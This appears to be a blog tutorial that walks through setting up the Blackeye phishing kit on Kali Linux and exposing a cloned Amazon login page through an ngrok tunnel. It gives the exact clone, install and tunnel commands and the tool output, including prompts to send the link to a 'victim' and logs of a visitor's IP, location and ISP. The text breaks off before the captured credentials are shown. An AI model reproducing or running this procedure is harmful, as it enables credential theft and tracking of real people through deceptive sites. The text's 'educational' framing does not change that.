Intro
In this post we are going to see how to make a phishing website to then use for other attacks such as the Browser-in-the-Browser attack ( see: BitB ).
There are plenty of tools out there to quickly set up a phishing website. For example:
- Socialphish
- Shell Phish
- Zphisher
- Blackeye
and plenty others, but also platforms like gophish.
I just happened to be reading something about Blackeye tool, so we’ll go with this option.
Setup of blackeye
Its very quick and easy to set up blackeye. All you have to do is the following:
┌──(connar㉿kali)-[~/blog/black_eye_tool]
└─$ git clone https://github.com/EricksonAtHome/blackeye.git
Cloning into 'blackeye'...
remote: Enumerating objects: 305, done.
remote: Counting objects: 100% (161/161), done.
remote: Compressing objects: 100% (119/119), done.
remote: Total 305 (delta 68), reused 127 (delta 38), pack-reused 144
Receiving objects: 100% (305/305), 2.68 MiB | 1.73 MiB/s, done.
Resolving deltas: 100% (92/92), done.

┌──(connar㉿kali)-[~/blog/black_eye_tool]
└─$ cd blackeye

┌──(connar㉿kali)-[~/blog/black_eye_tool/blackeye]
└─$ ./blackeye.sh
     :: Disclaimer: Developers assume no liability and are not    ::
     :: responsible for any misuse or damage caused by BlackEye.  ::
     :: Only use for educational purporses!!                      ::

     ::     BLACKEYE By @EricksonAtHome                           ::

          [01] Instagram      [17] DropBox        [33] eBay
          [02] Facebook       [18] Line           [34] Amazon
          [03] Snapchat       [19] Shopify        [35] iCloud
          [04] Twitter        [20] Messenger      [36] Spotify
          [05] Github         [21] GitLab         [37] Netflix
          [06] Google         [22] Twitch         [38] Reddit
          [07] Origin         [23] MySpace        [39] StackOverflow
          [08] Yahoo          [24] Badoo          [40] Custom
          [09] Linkedin       [25] VK
          [10] Protonmail     [26] Yandex
          [11] Wordpress      [27] devianART
          [12] Microsoft      [28] Wi-Fi
          [13] IGFollowers    [29] PayPal
          [14] Pinterest      [30] Steam
          [15] Apple ID       [31] Tiktok
          [16] Verizon        [32] Playstation

 ┌─[ Choose an option:]─[~]
 └──╼ ~ 34

    1.Ngrok
    2.Localtunnel
To continue, we need to set Ngrok server. We can download the binary from the ngrok website. Afterwards, we need to do the following steps:
└─$ sudo tar xvzf ngrok-v3-stable-linux-amd64.tgz
└─$ sudo mv ngrok /usr/local/bin
The final step is to set your auth token which can be found by making an account on the ngrok dashboard. There, you will find your auth token and then can do the last step, which is:
└─$ ngrok config add-authtoken [your_auth_token]
We can now switch back to blackeye and choose option 1:
─[ Choose the tunneling method:]─[~]
 └──╼ ~ 1

[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim:
[*] Use shortened link instead:


[*] Waiting victim open the link ...
To get the link, we have to run the ngrok binary we previously downloaded. The port it runs on is 5555 by default and can be found inside its code (and edited of course to listen to some other port like 8080):
└─$ ngrok http 5555

ngrok                                                                                               (Ctrl+C to quit)

Take our ngrok in production survey! https://forms.gle/[redacted]

Session Status                online
Account                       [redacted] (Plan: Free)
Version                       3.8.0
Region                        [redacted] ([redacted])
Latency                       362ms
Web Interface                 http://127.0.0.1:4040
Forwarding                    https://[redacted].ngrok-free.app -> http://localhost:5555

Connections                   ttl     opn     rt1     rt5     p50     p90
                              0       0       0.00    0.00    0.00    0.00
Now that the server is running our phishing amazon site, let’s head back to blackeye:
[*] Waiting victim open the link ...

[*] IP Found!
[*] IPv6: [redacted]
[*] User-Agent:  [redacted]
[*] Country: [redacted]
[*] Region: [redacted]
[*] City: [redacted]
[*] Postal: [redacted]
[*] Location: [redacted]
[*] Maps: [redacted]
[*] ISP: [redacted]
[*] Timezone: [redacted]
[*] Saved: amazon/saved.ip.txt

[*] Waiting credentials ...

Visiting the url provided in the running ngrok instance, we are met with the following website:

We provide some rogue credentials and we have our result:
